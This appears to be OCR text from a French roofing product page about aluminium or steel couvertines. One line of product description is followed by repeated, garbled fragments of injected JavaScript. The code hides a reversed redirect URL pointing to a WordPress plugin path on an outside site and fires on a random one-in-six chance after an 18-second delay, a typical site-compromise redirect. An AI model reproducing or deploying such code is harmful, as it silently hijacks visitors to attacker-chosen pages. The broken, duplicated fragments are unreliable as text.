
Couvertine
Les Couvertines Aluminium ou acier laqué permettent l’étanchéité et
la finition des murs acrotères de
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-